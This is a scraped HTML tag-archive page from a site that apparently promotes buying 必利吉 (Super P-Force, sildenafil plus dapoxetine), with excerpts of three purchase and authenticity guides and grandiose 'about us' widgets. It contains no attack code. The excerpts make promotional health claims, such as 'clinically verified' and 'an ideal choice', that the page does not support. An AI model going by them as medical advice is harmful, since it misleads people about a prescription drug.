                        <div class="user-credit user-tips" data-title="積分"><a href="https://packdiscount-emballage.com/gold" target="_blank"><i class="b2font b2-coin-line "></i>{{role.user_data.credit}}</a></div>
                    </div>
                    <div class="user-w-rw b2-radius">
                        <div class="user-w-rw-bg" :style="'width:'+role.user_data.task+'%'"></div>
                        <a class="link-block" href="https://packdiscount-emballage.com/task" target="_blank"><span>您已完成今天任務的<b v-text="role.user_data.task+'%'"></b></span></a>
                    </div>
                </div>
                <ul>
                    <li><a href="https://packdiscount-emballage.com/directmessage"  ><i class="b2font b2-mail-send-line "></i><p>私信列表<span class="top-user-link-des">所有往來私信</span></p></a></li><li><a href="https://packdiscount-emballage.com/gold"  ><i class="b2font b2-bit-coin-line "></i><p>財富管理<span class="top-user-link-des">餘額、积分管理</span></p></a></li><li><a href="https://packdiscount-emballage.com/task"  ><i class="b2font b2-task-line "></i><p>任務中心<span class="top-user-link-des">每日任務</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://packdiscount-emballage.com/vips"  ><i class="b2font b2-vip-crown-2-line "></i><p>成為會員<span class="top-user-link-des">購買付費會員</span></p></a></li><li><a href="https://packdiscount-emballage.com/verify"  ><i class="b2font b2-shield-user-line "></i><p>認證服務<span class="top-user-link-des">申請認證</span></p><i class="menu-new">NEW</i></a></li><li><a :href="userData.link+'/settings'"  ><i class="b2font b2-user-settings-line "></i><p>我的設置<span class="top-user-link-des">編輯個人資料</span></p></a></li><li><a href="https://packdiscount-emballage.com/dark-room"  ><i class="b2font b2-skull-2-line "></i><p>小黑屋<span class="top-user-link-des">關進小黑屋的人</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://packdiscount-emballage.com/wp-admin/"  class="admin-panel" v-if="userData.is_admin"><i class="b2font b2-settings-3-line "></i><p>進入後台管理<span class="top-user-link-des"></span></p></a></li>
                </ul>
            </div>
        </div>
        </div><div class="login-button" v-if="!b2token" v-cloak><div class="header-login-button" v-cloak>
        <button class="empty mobile-hidden" @click="login(1)">登錄</button>
        <button class="mobile-hidden" @click="login(2)">快速註冊</button>
        </div>
        <div class="button text empty mobile-show" @click="login(1)"><i class="b2font b2-account-circle-line "></i></div></div></div></div>
                        <div class="mobile-show top-style-menu">
                            <div id="mobile-menu-button" class="menu-icon" onclick="mobileMenu.showAc()">
                                <div class="line-1"></div>
                                <div class="line-2"></div>
                                <div class="line-3"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div></div></div>		<!-- <div class="topshory-box">
			<div class="wrapper">
				<img class="topshory-bunner" src="http://192.168.1.5:2256/wp-content/uploads/2022/06/v2-a4ff18cc184e45b953e949ffff1f3f8c.jpg" />
			</div>
		</div> -->
	<div id="content" class="site-content">
	
		
        <div class="tax-header mg-t-">
            <div>
            <!-- <div class="b2-light-dark-outside-box">
                <div class="b2-light-dark-outside">
                    <div class="b2-light-dark-bg" style="background-image:url(https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg)"></div>
                </div>
            </div> -->
            <div class="wrapper">
                <div class="tax-info">
                                                            <div class="tax-search tax-info-item">
                        <form method="get" action="https://packdiscount-emballage.com/tag/%E5%BF%85%E5%88%A9%E5%90%89%E6%95%88%E6%9E%9C" autocomplete="off">
                            <input type="text" name="archiveSearch" class="b2-radius" placeholder="在「必利吉效果」中搜索" value="">
                            <button class="text"><i class="b2font b2-search-line "></i></button>
                        </form>
                    </div>
                    <div class="tax-info-item">
                        <a class="fliter-button button" href="https://packdiscount-emballage.com/tags" target="_blank">全部標籤</a>
                    </div>
                    <div class="tax-title">
                        <h1 class="b2-radius" style="background-image:url(https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg)"><span>必利吉效果</span></h1>
                    </div>
                </div>
                                            </div>
        </div>
        </div>
        
    
<div class="b2-single-content wrapper post_tag single-sidebar-hidden ">

    
    <div id="primary-home" class="content-area">

                <style>
        .post-item-1 ul.b2_gap > li{
            width:25%        }
        .post-list-item .item-in .post-info h2{
        -webkit-line-clamp: 1;
    }
    @media screen and (max-width:720px){
        .post-list-item .item-in .post-info h2{
            -webkit-line-clamp: 1;
        }
    }
    </style>


<div class="archive-row">
    <div class=" post-1 post-item-1 post-list hidden-line " id="post-list">
            

                    <ul class="b2_gap "><li class="post-list-item item-" id="item-728">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/728.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="必利吉哪裡買？購買正品必利吉的渠道有哪些！（藥師詳解）" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/728.html">必利吉哪裡買？購買正品必利吉的渠道有哪些！（藥師詳解）</a></h2>
                        <div class="post-excerpt">
                            必利吉是一款廣受男性青睞的雙效片，其主要成分包括西地那非（Sildenafil）和達泊西汀（Dapoxetine），這兩種成分結合，能同時提升勃起功能並延遲射精。對於有勃起功能障礙或早洩困擾的男性，必利吉是一個理想的選擇。接下來，讓我們深入了解‘必利吉哪裡買’的相關資訊，從購買渠道、價格比較到使用效果全方面講解，助您找到最適合的購買途徑。 必利吉哪裡買 藥局購買必利吉 必利吉雙效片可以在合法藥局購...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/p-force" style="color:#607d8b">必利吉</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>4</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-03-09 21:49:19" itemprop="datePublished">25年3月9日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-720">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/720.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="必利吉真偽的辨別指南：了解產品、效果與注意事項" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/720.html">必利吉真偽的辨別指南：了解產品、效果與注意事項</a></h2>
                        <div class="post-excerpt">
                            在現代社會，隨著男性健康問題越來越受到關注，像 必利吉 這樣的男性健康產品成為熱門話題。然而，市場上存在大量真假難辨的資訊，如何選擇適合自己的產品成為消費者的重要課題。本文將為您介紹必利吉的相關資訊，幫助您辨別真偽，了解其效果與使用注意事項。 必利吉是什麼？ 必利吉（Super P-Force）是一種專為治療男性勃起功能障礙（ED）和早洩（PE）設計的複合型藥物。其主要成分包括： 西地那非（Sil...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/p-force" style="color:#607d8b">必利吉</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>2</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-03-09 21:41:11" itemprop="datePublished">25年3月9日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-19265">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/19265.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="必利吉哪裡買？最完整的購買指南與推薦渠道" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/19265.html">必利吉哪裡買？最完整的購買指南與推薦渠道</a></h2>
                        <div class="post-excerpt">
                            導言：為什麼選擇必利吉？ 在現代生活壓力與健康問題的影響下，許多男性開始尋求可靠的解決方案來改善自身狀況，而 必利吉（Pillige） 正是許多人的首選。但許多人都有相同的疑問：「必利吉哪裡買？」這篇文章將為您提供最詳細的購買指南，幫助您選擇安全、合法的購買渠道，確保您買到正品必利吉。 一、必利吉是什麼？為何受到關注？ 必利吉（Pillige） 是一款經過臨床驗證的藥物，專門用於改善男性健康問題。...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/aphrodisiac" style="color:#607d8b">壯陽藥</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>2</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-25 20:41:52" itemprop="datePublished">25年2月25日</time></span>
                </div>
                    </div>
                </div>
            </li></ul>
            </div>
</div>

<div class="b2-pagenav post-nav box mg-t b2-radius b2-hidden-always" data-max="1">
            <page-nav paged="1" navtype="post" pages="1" type="p" :box="selecter" :opt="opt" :api="api" url="https://packdiscount-emballage.com/tag/%e5%bf%85%e5%88%a9%e5%90%89%e6%95%88%e6%9e%9c" title="必利吉效果"></page-nav>
    
    </div>
    </div>

    
    
</div>

            <!-- 登陆与注册组件 -->
            <div id="login-box">
                <login-box 
                ref="loginBox"
                :show="show" 
                :allow-register="'1'" 
                :check-type="'text'" 
                :login-type="loginType" 
                :login-text="'用戶名'"
                :invitation="'0'"
                :invitation-link="'#'"
                :invitation-text="'獲取邀請碼'"
                :img-box-code="imgCode"
                @close-form="close" 
                @login-ac="loginAc" v-cloak></login-box>
            </div>

            <!-- 验证码组件 -->
            <div id="recaptcha-form">
                <recaptcha-box :show="show" :type="type" @close-form="close" v-cloak></recaptcha-box>
            </div>

            <!-- 搜索组件 -->
            <div id="search-box">
                <search-box :show="show" :search-type="searchType" @close="close" v-cloak></search-box>
            </div>

            <!-- 公告弹窗 -->
            <div id="gong-box">
                <gg-box :show="show" @close="close" v-cloak></gg-box>
            </div>
            
            <!-- 私信弹窗 -->
            <div id="dmsg-box" @click.stop="">
                <dmsg-box :show="show" :userid="userid" :type="select" @close="close" v-cloak></dmsg-box>
            </div>

            <!-- 扫码支付 -->
            <div id="scan-box" @click.stop="">
                <scan-box :show="show" :data="data" @close="close" v-cloak></scan-box>
            </div>

            <!-- 支付检查 -->
            <div id="pay-check" @click.stop="">
                <check-box :show="show" :title="title" :type="type" :payt="payType" @close="close" v-cloak></check-box>
            </div>

            <!-- 支付组件 -->
            <div id="ds-box" ref="dsmoney">
                <ds-box :show="show" :money="money" :msg="msg" :user="user" :author="author" :data="data" :showtype="showtype" @close="close" @clean="clean" @change="change" v-cloak></ds-box>
            </div>

            <!-- 积分支付组件 -->
            <div id="credit-box" ref="creditbox">
                <credit-box :show="show" :data="data" :user="user" @close="close" v-cloak></credit-box>
            </div>

            <!-- 财富页面组件 -->
            <div id="money-buy" ref="moneyBuy">
                <money-buy :show="show" :data="data" :user="user" @close="close" v-cloak></money-buy>
            </div>

            <!-- 微信绑定组件 -->
            <div id="weixin-bind" ref="weixinBind">
                <weixin-bind :show="show" :url="url" :msg="msg" @close="close" v-cloak></weixin-bind>
            </div>

            <!-- 公告弹窗 -->
            <div id="post-gg">
                <post-gg :show="show" :title="title" :content="content" @close="close" v-cloak></post-gg>
            </div>

            <!-- 关注公众号登录 -->
            <div id="mp-box">
                <mp-box ref="b2mp"
                    :show="show"             
                    :invitation="'0'"
                    :invitation-link="'#'"
                    :invitation-text="'獲取邀請碼'" 
                    @close="close" 
                v-cloak></mp-box>
            </div>

            <!-- 社交强制绑定 -->
            <div id="binding-login" ref="bindLogin">
                <bind-login :show="show" :type="type" @close="close" v-cloak ref="bindBox"></bind-login>
            </div>
                <div class="aside-container" @click.stop="" ref="asideContainer">
            <div class="aside-bar">
                <div class="bar-middle" v-cloak>
                    <div class="bar-top" v-if="showBox" @click="showAc(false)" v-cloak>
                        <div>
                            ❯
                        </div>
                    </div>
                                                            <div class="bar-normal">
                                                    <div :class="['bar-item',{'active':showType.user}]" @click="show('user')">
                                <i class="b2font b2-user-heart-line "></i>                                <span class="bar-item-desc">個人中心</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.cart}]" @click="show('cart')">
                                <i class="b2font b2-shopping-cart-2-line "></i>                                <b v-show="carts.count" class="bar-mark"></b>
                                <span class="bar-item-desc">購物車</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.coupon}]" @click="show('coupon')">
                                <i class="b2font b2-coupon-2-line "></i>                                <span class="bar-item-desc">優惠劵</span>
                            </div>
                                                                            <div :class="['bar-item bar-mission',{'active':showType.mission}]" @click="show('mission')">
                                <i class="b2font b2-gift-2-line "></i>                                <span class="bar-item-desc">今日簽到</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.dmsg}]" @click="show('dmsg','https://packdiscount-emballage.com/directmessage')">
                                <b v-show="dmsg.count" class="bar-mark"></b>
                                <i class="b2font b2-mail-send-line "></i>                                <span class="bar-item-desc" v-if="dmsg.count">有新私信</span>
                                <span class="bar-item-desc" v-else>私信列表</span>
                            </div>
                                                <!--                             <div :class="['bar-item',{'active':showType.msg}]" @click="show('msg','https://packdiscount-emballage.com/message')">
                                <i class="b2font b2-notification-3-line "></i>                                <b v-show="msg.count" class="bar-mark" v-text="msg.count"></b>
                                <span class="bar-item-desc" v-if="msg.count">有新消息</span>
                                <span class="bar-item-desc" v-else>消息中心</span>
                            </div>
                         -->
                                                    <div class="bar-item" @click="showSearch()">
                                <i class="b2font b2-search-line "></i>                                <span class="bar-item-desc">搜索</span>
                            </div>
                        
                                            </div>
                    <div class="bar-footer">
                                                <div class="bar-item bar-qrcode">
                            <i class="b2font b2-qr-code-fill "></i>                            <div class="bar-item-desc bar-qrcode-box">
                                <ul><li class="b2-radius"><img :src="getQrcode('https://packdiscount-emballage.com/tag/%E5%BF%85%E5%88%A9%E5%90%89%E6%95%88%E6%9E%9C')"><p>掃碼打開當前頁</p></li></ul>
                            </div>
                        </div>
                        <div class="bar-item" @click="goTop">
                            <i class="b2font b2-rocket-2-line "></i>                            <span class="bar-item-desc">返回頁首</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bar-user-info" ref="asideContent" v-cloak>
                <div class="bar-box bar-mission" v-if="showType.mission && mission.data !== ''">
                    <div v-cloak>
                        <div :class="['bar-user-info-row bar-mission-action',{'cur':mission.data.mission.credit === ''}]" @click="mission.mission()" v-if="mission.data !== ''">
                            <div class="" v-if="mission.locked"><i class="b2font b2-coin-line "></i>幸運之星正在降臨...</div>
                            <div class="" v-else-if="!mission.data.mission.credit"><i class="b2font b2-coin-line "></i>點擊領取今天的簽到獎勵！</div>
                            <div class="" v-else><i class="b2font b2-coin-line "></i>恭喜！您今天獲得了<b>{{mission.data.mission.credit}}</b>積分</div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="user-w-qd-list-title">
                                <p :class="mission.type == 'today' ? 'picked' : ''" @click="mission.type = 'today'">今日簽到</p>
                                <p :class="mission.type == 'always' ? 'picked' : ''" @click="mission.type = 'always'">連續簽到</p>
                            </div>
                            <div class="mission-today-list" v-cloak>
                                <ul v-if="mission.type === 'today'">
                                    <li v-for="item in mission.data.mission_today_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                <span class="user-money"><i class="b2font b2-coin-line "></i>{{item.credit}}</span>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                                <ul v-else>
                                    <li v-for="item in mission.data.mission_always_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                連續{{item.count}}天                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="bar-user-info-row" style="padding:5px 10px">
                            <a href="https://packdiscount-emballage.com/mission">查看所有</a>
                        </div>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.coupon">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">我的優惠劵</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="coupon.count > 0">
                        <ul>
                            <li v-for="item in coupon.data">
                                <div class="shop-coupon-item">
                                    <div :class="'stamp b2-radius ' + couponClass(item)">
                                        <div class="par">
                                            <p v-if="couponClass(item) == 'stamp01'" v-text="'限製商品'"></p>
                                            <p v-else-if="couponClass(item) == 'stamp02'" v-text="'限製商品分類'"></p>
                                            <p v-else v-text="'不限制使用'"></p>
                                            <sub class="sign">$</sub><span v-text="item.money"></span><sub>優惠劵</sub>
                                            <div class="coupon-date">
                                                <div>
                                                    <div class="" v-if="item.expiration_date.expired">使用時效：<span>無法使用</span></div>
                                                    <div class="coupon-desc" v-else-if="item.expiration_date.date != 0">使用時效：<p><span v-text="item.expiration_date.expired_date"></span>之前</p></div>
                                                    <div class="coupon-desc" v-else>使用時效：永久有效</div>
                                                </div>
                                            </div>
                                        </div>
                                        <i class="coupon-bg"></i>
                                    </div>
                                    <div class="coupon-info b2-radius" v-show="showCouponInfo !== [] && showCouponInfo[item.id] == true" v-cloak>
                                        <div class="shop-coupon-title">
                                            <div class="coupon-title"><span>優惠劵ID：                                                </span><span class="coupon-id" v-text="item.id"></span>
                                            </div>
                                            <span class="close-coupon-info" @click="couponMoreInfo(item.id)">×</span>
                                        </div>
                                        <div class="">
                                            <span class="coupon-title" v-if="couponClass(item) == 'stamp01'">限制以下商品使用：</span>
                                            <span class="coupon-title" v-else-if="couponClass(item) == 'stamp02'">限制以下商品分類使用：</span>
                                            <span class="coupon-title" v-else>不限制使用：</span>
                                            <div class="" v-if="couponClass(item) == 'stamp01'">
                                                <a :href="it.link" target="_blank" v-for="it in item.products" ><img :src="it.image" :title="it.name"/></a> 
                                            </div>
                                            <div class="" v-else-if="couponClass(item) == 'stamp02'">
                                                [<a :href="ct.link" target="_blank" v-for="ct in item.cats">{{ct.name}}</a>] 
                                            </div>
                                            <div class="" v-else>
                                                所有商品和商品類型均可使用                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="bar-coupon-button">
                                    <button class="text" @click="deleteCoupon(item.id)">刪除</button>
                                    <button class="text" @click="couponMoreInfo(item.id)">詳情</button>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        沒有優惠劵可用!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.cart">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">購物車</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="carts.count > 0">
                        <ul>
                            <li v-for="item in carts.data">
                                <div class="aside-carts-title">
                                    <img :src="item.thumb" class="b2-radius">
                                    <div>
                                        <a :href="item.link" v-html="item.title"></a>
                                        <template v-if="item.desc.length > 0">
                                            <div v-for="(_item,i) in item.desc" class="shop-item-desc">
                                                <span v-text="_item.name"></span>:
                                                <span v-text="_item.value"></span>
                                            </div>
                                        </template>
                                    </div>
                                </div>
                                <div class="aside-carts-price">
                                    <div class="aside-carts-price-left"><span v-text="'$'+item.price.current_price"></span>×<span v-text="item.count"></span></div>
                                    <div class="aside-carts-delete" @click="deleteCarts(item.id)">刪除</div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        購物車空空如也!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" href="javascript:void(0)" @click="deleteCarts('all')">清空購物車</a>
                        <a href="https://packdiscount-emballage.com/carts">前往結算</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.dmsg && dmsg.count > 0">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title" v-if="dmsg.count">您有新的私信</div>
                        <div class="new-dmsg-title" v-else>沒有新私信</div>
                    </div>
                    <div class="bar-user-info-row">
                        <ul v-if="dmsg.data.length > 0" class="bar-dmsg-list">
                            <li v-for="item in dmsg.data" @click="jumpTo('https://packdiscount-emballage.com/directmessage/to/'+item.from.id)">
                                <img class="avatar b2-radius" :src="item.from.avatar">
                                <div class="new-dmsg-content">
                                    <h2 v-text="item.from.name"></h2>
                                    <div class="b2-radius jt" v-html="item.content"></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" @click="b2Dmsg.show = true;b2Dmsg.select = 'select'" href="javascript:void(0)"><i class="b2font b2-quill-pen-line "></i>寫新私信</a>
                        <a href="https://packdiscount-emballage.com/directmessage">查看全部</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.user">
                    <template v-if="b2token">
                        <div class="bar-user-info-row">
                            <div class="user-w-avatar">
                                <a :href="userData.link" class="avatar-parent"><img :src="userData.avatar" v-if="userData.avatar" class="avatar b2-radius"/></a>
                            </div>
                            <div class="user-w-name">
                                <a :href="userData.link"><h2 v-text="userData.name"></h2><span v-html="userData.verify_icon" v-if="userData.verify"></span></a>
                                <div class="user-w-lv">
                                    <div v-html="userData.lv.vip.icon" v-if="userData.lv.vip.icon"></div><div v-html="userData.lv.lv.icon" v-if="userData.lv.lv.icon"></div>
                                </div>
                            </div>
                            <div class="user-w-tj">
                                <div>
                                    <p>文章</p>
                                    <span v-text="userData.post_count"></span>
                                </div>
                                <div>
                                    <p>評論</p>
                                    <span v-text="userData.comment_count"></span>
                                </div>
                                <div>
                                    <p>關注</p>
                                    <span v-text="userData.following"></span>
                                </div>
                                <div>
                                    <p>粉絲</p>
                                    <span v-text="userData.followers"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link"><i class="b2font b2-user-heart-line "></i>個人中心</a>
                        </div>

                        
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link+'/orders'"><i class="b2font b2-file-list-2-line "></i>订单礼包</a>
                        </div>
                                                    <div class="bar-user-info-row">
                                <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/verify"><span>認證</span><span>❯</span></a></div>
                                <div class="user-w-rw">
                                    <p v-if="userData.verify">
                                        <span class="aside-verify"><b v-text="userData.verify"></b></span>
                                    </p>
                                    <p v-else>未認證</p>
                                </div>
                            </div>
                                                <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/task"><span>任務</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.task+'%'"></div>
                                    <span>今日任務完成</span>
                                    <span v-text="userData.task+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/gold"><span>升級</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.lv.lv.lv_ratio+'%'"></div>
                                    <span v-text="userData.lv.lv.name+'→'+userData.lv.lv.lv_next_name"></span>
                                    <span v-text="userData.lv.lv.lv_ratio+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://packdiscount-emballage.com/gold"><span>財富</span><span>❯</span></a></div>
                            <div class="user-w-gold">
                                <div class="user-money"><a href="https://packdiscount-emballage.com/gold"><span>$</span><b>餘額：{{userData.money}}</b></a></div>
                                <div class="user-credit"><a href="https://packdiscount-emballage.com/gold"><span><i class="b2font b2-coin-line "></i></span><b>積分：{{userData.credit}}</b></a></div>
                            </div>
                        </div>
                    </template>
                </div>
            </div>
        </div>
        	</div>
	<style>
		.site-footer{
			background-color:#ffffff		}
		.site-footer-nav{
			background-color:#ffffff		}
		#bigTriangleColor{
			background-color:#ffffff		}
	</style>
	<!-- <svg id="bigTriangleColor" width="100%" height="40" viewBox="0 0 100 102" preserveAspectRatio="none"><path d="M0 0 L50 100 L100 0 Z"></path></svg> -->
	<footer id="colophon" class="footer">
							<div class="site-footer">
				<div class="wrapper">
					<div class="site-footer-widget-in">
						<section id="custom_html-2" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">關於我們</h2><div class="textwidget custom-html-widget"><div style="border:3px solid #2A5934;background:#000;padding:20px;color:#FFF;">
<h2 style="color:#FFD700;margin:0 0 15px;border-bottom:2px solid #FFD700;">
🔥 <span style="font-size:1.3em;">藥界核彈部隊</span> 🔥
</h2>

<div style="display:grid;gap:10px;">
<div>
<strong style="color:#FFD700;">▶ 朕是誰？</strong><br>
李曉璐 - 把瀕死藥局炸成58億帝國的CEO
</div>

<div>
<strong style="color:#FFD700;">▶ 核武庫清單</strong><br>
✓ AI律師天殲系統<br>
✓ 分子級防偽晶片<br>
✓ 每秒審查114份處方
</div>

<div style="text-align:center;margin-top:15px;">
<a href="27.html" 
style="background:#2A5934;
color:#FFD700 !important;
padding:8px 25px;
text-decoration:none;
border-radius:50px;
border:2px solid #FFD700;
display:inline-block;">
⚡ 跪拜真神
</a>
</div>

<div style="font-size:0.8em;color:#888;text-align:center;">
※ 數據經SGS驗證<br>
</div>
</div>
</div>
</div></section><section id="custom_html-3" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">大樹藥局王者</h2><div class="textwidget custom-html-widget"><!-- 學歷核彈獨立區塊 -->
<div style="background: #000; 
           padding: 20px; 
           border: 3px solid #2A5934;
           border-radius: 8px;
           box-shadow: 0 0 15px rgba(42,89,52,0.4);
           margin: 20px auto;
           max-width: 500px;
           transition: 0.3s;"
     onmouseover="this.style.transform='scale(1.02)'"
     onmouseout="this.style.transform='scale(1)'">
    <h3 style="color: #FFD700;
              font-family: 'Microsoft JhengHei';
              border-bottom: 2px solid #2A5934;
              padding-bottom: 10px;
              margin: 0 0 15px 0;">
        🚀 學歷核彈
    </h3>
    <ul style="color: #FFF;
